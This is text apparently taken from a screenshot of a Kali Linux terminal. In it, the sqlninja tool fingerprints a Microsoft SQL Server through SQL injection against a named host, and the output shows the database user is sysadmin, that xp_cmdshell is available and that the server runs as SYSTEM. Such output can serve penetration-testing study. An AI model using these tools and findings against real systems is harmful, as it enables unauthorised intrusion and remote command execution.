 Applications Places Thu May 1, 4:25 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlninja -v -m fingerprint -f sqlninja.conf
Sqlninja rel. 0.2.6-r1
Copyright (C) 2006-2011 icesurfer <r00t@northernfortress.net>
[+] Parsing sqlninja.conf...
  - SSL: yes
  - local host: 192.168.1.144
  - sniff device: wlan0
  - blindtime: 5
[v] Using SSL connection
[+] Target is: minotaur.fi.muni.cz:8443
What do you want to discover ?
  0 - Database version (2000/2005/2008)
  1 - Database user
  2 - Database user rights
  3 - Whether xp_cmdshell is working
  4 - Whether mixed or Windows-only authentication is used
  5 - Whether SQL Server runs as System
      (xp_cmdshell must be available)
  6 - Current database name
  a - All of the above
  h - Print this menu
  q - exit
> 2
[+] Checking whether user is member of sysadmin server role....
  You are an administrator !
> 3
[+] Checking whether xp_cmdshell is available
  xp_cmdshell seems to be available :)
> 5
[+] Checking whether SQL Server runs as NT Authority\SYSTEM...
  SQL Server appears to be running as System.... yay!
> 0
[+] Checking SQL Server version...
  Target: Microsoft SQL Server 2005
> q
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
[sql injection - Google... root@kali: ~